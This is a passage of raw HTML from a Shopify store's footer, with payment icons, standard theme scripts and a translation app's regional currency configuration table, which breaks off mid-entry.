                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Euploria</a></small>
        
          <small class="copyright__content">Powered by Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://euploria.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Sold out`,
        unavailable_with_option: `[value] - Sold out`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .product-card-wrapper .price__sale .price-item--sale,.product-card-wrapper .price__regular .price-item--regular {color: #bd091b;} .upsell__price .regular-price {color: #bd091b;} .facet-filters__sort {background: none;} </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {};



  var tmsAutoCoverageLanguageData = {};



  var tmsRegionData = {"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"ILS","currency_symbol":"NIS","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"AFN","currency_symbol":"؋","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"DZD","currency_symbol":"DA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"AOA","currency_symbol":"Kz","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"AMD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"SHP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"AZN","currency_symbol":"m.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"BDT","currency_symbol":"Tk","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"BTN","currency_symbol":"Nu","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"BND","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"BWP","currency_symbol":"P","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"BIF","currency_symbol":"FBu.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"KHR","currency_symbol":"KHR","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"XAF","currency_symbol":"FCFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"CVE","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman 